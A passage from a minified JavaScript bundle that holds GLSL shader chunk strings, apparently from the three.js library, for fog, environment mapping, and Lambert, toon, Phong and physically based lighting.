#endif`,envmap_vertex=`#ifdef USE_ENVMAP
	#ifdef ENV_WORLDPOS
		vWorldPosition = worldPosition.xyz;
	#else
		vec3 cameraToVertex;
		if ( isOrthographic ) {
			cameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );
		} else {
			cameraToVertex = normalize( worldPosition.xyz - cameraPosition );
		}
		vec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );
		#ifdef ENVMAP_MODE_REFLECTION
			vReflect = reflect( cameraToVertex, worldNormal );
		#else
			vReflect = refract( cameraToVertex, worldNormal, refractionRatio );
		#endif
	#endif
#endif`,fog_vertex=`#ifdef USE_FOG
	vFogDepth = - mvPosition.z;
#endif`,fog_pars_vertex=`#ifdef USE_FOG
	varying float vFogDepth;
#endif`,fog_fragment=`#ifdef USE_FOG
	#ifdef FOG_EXP2
		float fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );
	#else
		float fogFactor = smoothstep( fogNear, fogFar, vFogDepth );
	#endif
	gl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );
#endif`,fog_pars_fragment=`#ifdef USE_FOG
	uniform vec3 fogColor;
	varying float vFogDepth;
	#ifdef FOG_EXP2
		uniform float fogDensity;
	#else
		uniform float fogNear;
		uniform float fogFar;
	#endif
#endif`,gradientmap_pars_fragment=`#ifdef USE_GRADIENTMAP
	uniform sampler2D gradientMap;
#endif
vec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {
	float dotNL = dot( normal, lightDirection );
	vec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );
	#ifdef USE_GRADIENTMAP
		return vec3( texture2D( gradientMap, coord ).r );
	#else
		vec2 fw = fwidth( coord ) * 0.5;
		return mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );
	#endif
}`,lightmap_pars_fragment=`#ifdef USE_LIGHTMAP
	uniform sampler2D lightMap;
	uniform float lightMapIntensity;
#endif`,lights_lambert_fragment=`LambertMaterial material;
material.diffuseColor = diffuseColor.rgb;
material.specularStrength = specularStrength;`,lights_lambert_pars_fragment=`varying vec3 vViewPosition;
struct LambertMaterial {
	vec3 diffuseColor;
	float specularStrength;
};
void RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {
	float dotNL = saturate( dot( geometryNormal, directLight.direction ) );
	vec3 irradiance = dotNL * directLight.color;
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
#define RE_Direct				RE_Direct_Lambert
#define RE_IndirectDiffuse		RE_IndirectDiffuse_Lambert`,lights_pars_begin=`uniform bool receiveShadow;
uniform vec3 ambientLightColor;
#if defined( USE_LIGHT_PROBES )
	uniform vec3 lightProbe[ 9 ];
#endif
vec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {
	float x = normal.x, y = normal.y, z = normal.z;
	vec3 result = shCoefficients[ 0 ] * 0.886227;
	result += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;
	result += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;
	result += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;
	result += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;
	result += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;
	result += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );
	result += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;
	result += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );
	return result;
}
vec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {
	vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );
	vec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );
	return irradiance;
}
vec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {
	vec3 irradiance = ambientLightColor;
	return irradiance;
}
float getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {
	float distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );
	if ( cutoffDistance > 0.0 ) {
		distanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );
	}
	return distanceFalloff;
}
float getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {
	return smoothstep( coneCosine, penumbraCosine, angleCosine );
}
#if NUM_DIR_LIGHTS > 0
	struct DirectionalLight {
		vec3 direction;
		vec3 color;
	};
	uniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];
	void getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {
		light.color = directionalLight.color;
		light.direction = directionalLight.direction;
		light.visible = true;
	}
#endif
#if NUM_POINT_LIGHTS > 0
	struct PointLight {
		vec3 position;
		vec3 color;
		float distance;
		float decay;
	};
	uniform PointLight pointLights[ NUM_POINT_LIGHTS ];
	void getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {
		vec3 lVector = pointLight.position - geometryPosition;
		light.direction = normalize( lVector );
		float lightDistance = length( lVector );
		light.color = pointLight.color;
		light.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );
		light.visible = ( light.color != vec3( 0.0 ) );
	}
#endif
#if NUM_SPOT_LIGHTS > 0
	struct SpotLight {
		vec3 position;
		vec3 direction;
		vec3 color;
		float distance;
		float decay;
		float coneCos;
		float penumbraCos;
	};
	uniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];
	void getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {
		vec3 lVector = spotLight.position - geometryPosition;
		light.direction = normalize( lVector );
		float angleCos = dot( light.direction, spotLight.direction );
		float spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );
		if ( spotAttenuation > 0.0 ) {
			float lightDistance = length( lVector );
			light.color = spotLight.color * spotAttenuation;
			light.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );
			light.visible = ( light.color != vec3( 0.0 ) );
		} else {
			light.color = vec3( 0.0 );
			light.visible = false;
		}
	}
#endif
#if NUM_RECT_AREA_LIGHTS > 0
	struct RectAreaLight {
		vec3 color;
		vec3 position;
		vec3 halfWidth;
		vec3 halfHeight;
	};
	uniform sampler2D ltc_1;	uniform sampler2D ltc_2;
	uniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];
#endif
#if NUM_HEMI_LIGHTS > 0
	struct HemisphereLight {
		vec3 direction;
		vec3 skyColor;
		vec3 groundColor;
	};
	uniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];
	vec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {
		float dotNL = dot( normal, hemiLight.direction );
		float hemiDiffuseWeight = 0.5 * dotNL + 0.5;
		vec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );
		return irradiance;
	}
#endif`,envmap_physical_pars_fragment=`#ifdef USE_ENVMAP
	vec3 getIBLIrradiance( const in vec3 normal ) {
		#ifdef ENVMAP_TYPE_CUBE_UV
			vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );
			vec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );
			return PI * envMapColor.rgb * envMapIntensity;
		#else
			return vec3( 0.0 );
		#endif
	}
	vec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {
		#ifdef ENVMAP_TYPE_CUBE_UV
			vec3 reflectVec = reflect( - viewDir, normal );
			reflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );
			reflectVec = inverseTransformDirection( reflectVec, viewMatrix );
			vec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );
			return envMapColor.rgb * envMapIntensity;
		#else
			return vec3( 0.0 );
		#endif
	}
	#ifdef USE_ANISOTROPY
		vec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {
			#ifdef ENVMAP_TYPE_CUBE_UV
				vec3 bentNormal = cross( bitangent, viewDir );
				bentNormal = normalize( cross( bentNormal, bitangent ) );
				bentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );
				return getIBLRadiance( viewDir, bentNormal, roughness );
			#else
				return vec3( 0.0 );
			#endif
		}
	#endif
#endif`,lights_toon_fragment=`ToonMaterial material;
material.diffuseColor = diffuseColor.rgb;`,lights_toon_pars_fragment=`varying vec3 vViewPosition;
struct ToonMaterial {
	vec3 diffuseColor;
};
void RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {
	vec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
#define RE_Direct				RE_Direct_Toon
#define RE_IndirectDiffuse		RE_IndirectDiffuse_Toon`,lights_phong_fragment=`BlinnPhongMaterial material;
material.diffuseColor = diffuseColor.rgb;
material.specularColor = specular;
material.specularShininess = shininess;
material.specularStrength = specularStrength;`,lights_phong_pars_fragment=`varying vec3 vViewPosition;
struct BlinnPhongMaterial {
	vec3 diffuseColor;
	vec3 specularColor;
	float specularShininess;
	float specularStrength;
};
void RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {
	float dotNL = saturate( dot( geometryNormal, directLight.direction ) );
	vec3 irradiance = dotNL * directLight.color;
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
	reflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;
}
void RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
#define RE_Direct				RE_Direct_BlinnPhong
#define RE_IndirectDiffuse		RE_IndirectDiffuse_BlinnPhong`,lights_physical_fragment=`PhysicalMaterial material;
material.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );
vec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );
float geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );
material.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;
material.roughness = min( material.roughness, 1.0 );
#ifdef IOR
	material.ior = ior;
	#ifdef USE_SPECULAR
		float specularIntensityFactor = specularIntensity;
		vec3 specularColorFactor = specularColor;
		#ifdef USE_SPECULAR_COLORMAP
			specularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;
		#endif
		#ifdef USE_SPECULAR_INTENSITYMAP
			specularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;
		#endif
		material.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );
	#else
		float specularIntensityFactor = 1.0;
		vec3 specularColorFactor = vec3( 1.0 );
		material.specularF90 = 1.0;
	#endif
	material.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );
#else
	material.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );
	material.specularF90 = 1.0;
#endif
#ifdef USE_CLEARCOAT
	material.clearcoat = clearcoat;
	material.clearcoatRoughness = clearcoatRoughness;
	material.clearcoatF0 = vec3( 0.04 );
	material.clearcoatF90 = 1.0;
	#ifdef USE_CLEARCOATMAP
		material.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;
	#endif
	#ifdef USE_CLEARCOAT_ROUGHNESSMAP
		material.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;
	#endif
	material.clearcoat = saturate( material.clearcoat );	material.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );
	material.clearcoatRoughness += geometryRoughness;
	material.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );
#endif
#ifdef USE_DISPERSION
	material.dispersion = dispersion;
#endif
#ifdef USE_IRIDESCENCE
	material.iridescence = iridescence;
	material.iridescenceIOR = iridescenceIOR;
	#ifdef USE_IRIDESCENCEMAP
		material.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;
	#endif
	#ifdef USE_IRIDESCENCE_THICKNESSMAP
		material.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;
	#else
		material.iridescenceThickness = iridescenceThicknessMaximum;
	#endif
#endif
#ifdef USE_SHEEN
	material.sheenColor = sheenColor;
	#ifdef USE_SHEEN_COLORMAP
		material.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;
	#endif
	material.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );
	#ifdef USE_SHEEN_ROUGHNESSMAP
		material.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;
	#endif
#endif
#ifdef USE_ANISOTROPY
	#ifdef USE_ANISOTROPYMAP
		mat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );
		vec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;
		vec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;
	#else
		vec2 anisotropyV = anisotropyVector;
	#endif
	material.anisotropy = length( anisotropyV );
	if( material.anisotropy == 0.0 ) {
		anisotropyV = vec2( 1.0, 0.0 );
	} else {
		anisotropyV /= material.anisotropy;
		material.anisotropy = saturate( material.anisotropy );
	}
	material.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );
	material.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;
	material.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;
#endif`,lights_physical_pars_fragment=`struct PhysicalMaterial {
	vec3 diffuseColor;
	float roughness;
	vec3 specularColor;
	float specularF90;
	float dispersion;
	#ifdef USE_CLEARCOAT
		float clearcoat;
		float clearcoatRoughness;
		vec3 clearcoatF0;
		float clearcoatF90;
	#endif
	#ifdef USE_IRIDESCENCE
		float iridescence;
		float iridescenceIOR;
		float iridescenceThickness;
		vec3 iridescenceFresnel;
		vec3 iridescenceF0;
	#endif
	#ifdef USE_SHEEN
		vec3 sheenColor;
		float sheenRoughness;
	#endif
	#ifdef IOR
		float ior;
	#endif
	#ifdef USE_TRANSMISSION
		float transmission;
		float transmissionAlpha;
		float thickness;
		float attenuationDistance;
		vec3 attenuationColor;
	#endif
	#ifdef USE_ANISOTROPY
		float anisotropy;
		float alphaT;
		vec3 anisotropyT;
		vec3 anisotropyB;
	#endif
};
vec3 clearcoatSpecularDirect = vec3( 0.0 );
vec3 clearcoatSpecularIndirect = vec3( 0.0 );
vec3 sheenSpecularDirect = vec3( 0.0 );
vec3 sheenSpecularIndirect = vec3(0.0 );
vec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {
    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );
    float x2 = x * x;
    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );
    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );
}
float V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {
	float a2 = pow2( alpha );
	float gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );
	float gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );
	return 0.5 / max( gv + gl, EPSILON );
}
float D_GGX( const in float alpha, const in float dotNH ) {
	float a2 = pow2( alpha );
	float denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;
	return RECIPROCAL_PI * a2 / pow2( denom );
}
#ifdef USE_ANISOTROPY
	float V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {
		float gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );
		float gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );
		float v = 0.5 / ( gv + gl );
		return saturate(v);
	}
	float D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {
		float a2 = alphaT * alphaB;
		highp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );
		highp float v2 = dot( v, v );
		float w2 = a2 / v2;
		return RECIPROCAL_PI * a2 * pow2 ( w2 );
	}
#endif
#ifdef USE_CLEARCOAT
	vec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {
		vec3 f0 = material.clearcoatF0;
		float f90 = material.clearcoatF90;
		float roughness = material.clearcoatRoughness;
		float alpha = pow2( roughness );
		vec3 halfDir = normalize( lightDir + viewDir );
		float dotNL = saturate( dot( normal, lightDir ) );
		float dotNV = saturate( dot( normal, viewDir ) );
		float dotNH = saturate( dot( normal, halfDir ) );
		float dotVH = saturate( dot( viewDir, halfDir ) );
		vec3 F = F_Schlick( f0, f90, dotVH );
		float V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );
		float D = D_GGX( alpha, dotNH );
		return F * ( V * D );
	}
#endif
vec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {
	vec3 f0 = material.specularColor;
	float f90 = material.specularF90;
	float roughness = material.roughness;
	float alpha = pow2( roughness );
	vec3 halfDir = normalize( lightDir + viewDir );
	float dotNL = saturate( dot( normal, lightDir ) );
	float dotNV = saturate( dot( normal, viewDir ) );
	float dotNH = saturate( dot( normal, halfDir ) );
	float dotVH = saturate( dot( viewDir, halfDir ) );
	vec3 F = F_Schlick( f0, f90, dotVH );
	#ifdef USE_IRIDESCENCE
		F = mix( F, material.iridescenceFresnel, material.iridescence );
	#endif
	#ifdef USE_ANISOTROPY
		float dotTL = dot( material.anisotropyT, lightDir );
		float dotTV = dot( material.anisotropyT, viewDir );
		float dotTH = dot( material.anisotropyT, halfDir );
		float dotBL = dot( material.anisotropyB, lightDir );
		float dotBV = dot( material.anisotropyB, viewDir );
		float dotBH = dot( material.anisotropyB, halfDir );
		float V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );
		float D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );
	#else
		float V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );
		float D = D_GGX( alpha, dotNH );
	#endif
	return F * ( V * D );
}
vec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {
	const float LUT_SIZE = 64.0;
	const float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;
	const float LUT_BIAS = 0.5 / LUT_SIZE;
	float dotNV = saturate( dot( N, V ) );
	vec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );
	uv = uv * LUT_SCALE + LUT_BIAS;
	return uv;
}
float LTC_ClippedSphereFormFactor( const in vec3 f ) {
	float l = length( f );
	return max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );
}
vec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {
	float x = dot( v1, v2 );
	float y = abs( x );
	float a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;
	float b = 3.4175940 + ( 4.1616724 + y ) * y;
	float v = a / b;
	float theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;
	return cross( v1, v2 ) * theta_sintheta;
}
vec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {
	vec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];
	vec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];
	vec3 lightNormal = cross( v1, v2 );
	if( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );
	vec3 T1, T2;
	T1 = normalize( V - N * dot( V, N ) );
	T2 = - cross( N, T1 );
	mat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );
	vec3 coords[ 4 ];
	coords[ 0 ] = mat * ( rectCoords[ 0 ] - P );
	coords[ 1 ] = mat * ( rectCoords[ 1 ] - P );
	coords[ 2 ] = mat * ( rectCoords[ 2 ] - P );
	coords[ 3 ] = mat * ( rectCoords[ 3 ] - P );
	coords[ 0 ] = normalize( coords[ 0 ] );
	coords[ 1 ] = normalize( coords[ 1 ] );
	coords[ 2 ] = normalize( coords[ 2 ] );
	coords[ 3 ] = normalize( coords[ 3 ] );
	vec3 vectorFormFactor = vec3( 0.0 );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );
	float result = LTC_ClippedSphereFormFactor( vectorFormFactor );
	return vec3( result );
}
#if defined( USE_SHEEN )
float D_Charlie( float roughness, float dotNH ) {
	float alpha = pow2( roughness );
	float invAlpha = 1.0 / alpha;
	float cos2h = dotNH * dotNH;
	float sin2h = max( 1.0 - cos2h, 0.0078125 );
	return ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );
}
float V_Neubelt( float dotNV, float dotNL ) {
	return saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );
}
vec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {
	vec3 halfDir = normalize( lightDir + viewDir );
	float dotNL = saturate( dot( normal, lightDir ) );
	float dotNV = saturate( dot( normal, viewDir ) );
	float dotNH = saturate( dot( normal, halfDir ) );
	float D = D_Charlie( sheenRoughness, dotNH );
	float V = V_Neubelt( dotNV, dotNL );
	return sheenColor * ( D * V );
}
#endif
float IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {
	float dotNV = saturate( dot( normal, viewDir ) );
	float r2 = roughness * roughness;
	float a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;
	float b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;
	float DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );
	return saturate( DG * RECIPROCAL_PI );
}
vec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {
	float dotNV = saturate( dot( normal, viewDir ) );
	const vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );
	const vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );
	vec4 r = roughness * c0 + c1;
	float a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;
	vec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;
	return fab;
}
vec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {
	vec2 fab = DFGApprox( normal, viewDir, roughness );
	return specularColor * fab.x + specularF90 * fab.y;
}
#ifdef USE_IRIDESCENCE
void computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {
#else
void computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {
#endif
	vec2 fab = DFGApprox( normal, viewDir, roughness );
	#ifdef USE_IRIDESCENCE
		vec3 Fr = mix( specularColor, iridescenceF0, iridescence );
	#else
		vec3 Fr = specularColor;
	#endif
	vec3 FssEss = Fr * fab.x + specularF90 * fab.y;
	float Ess = fab.x + fab.y;
	float Ems = 1.0 - Ess;
	vec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;	vec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );
	singleScatter += FssEss;
	multiScatter += Fms * Ems;
}
#if NUM_RECT_AREA_LIGHTS > 0
	void RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {
		vec3 normal = geometryNormal;
		vec3 viewDir = geometryViewDir;
		vec3 position = geometryPosition;
		vec3 lightPos = rectAreaLight.position;
		vec3 halfWidth = rectAreaLight.halfWidth;
		vec3 halfHeight = rectAreaLight.halfHeight;
		vec3 lightColor = rectAreaLight.color;
		float roughness = material.roughness;
		vec3 rectCoords[ 4 ];
		rectCoords[ 0 ] = lightPos + halfWidth - halfHeight;		rectCoords[ 1 ] = lightPos - halfWidth - halfHeight;
		rectCoords[ 2 ] = lightPos - halfWidth + halfHeight;
		rectCoords[ 3 ] = lightPos + halfWidth + halfHeight;
		vec2 uv = LTC_Uv( normal, viewDir, roughness );
		vec4 t1 = texture2D( ltc_1, uv );
		vec4 t2 = texture2D( ltc_2, uv );
		mat3 mInv = mat3(
			vec3( t1.x, 0, t1.y ),
			vec3(    0, 1,    0 ),
			vec3( t1.z, 0, t1.w )
		);
		vec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );
		reflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );
		reflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );
	}
#endif
void RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {
	float dotNL = saturate( dot( geometryNormal, directLight.direction ) );
	vec3 irradiance = dotNL * directLight.color;
	#ifdef USE_CLEARCOAT
		float dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );
		vec3 ccIrradiance = dotNLcc * directLight.color;
		clearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );
	#endif
	#ifdef USE_SHEEN
		sheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );
	#endif
	reflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {
	#ifdef USE_CLEARCOAT
		clearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );
	#endif
	#ifdef USE_SHEEN
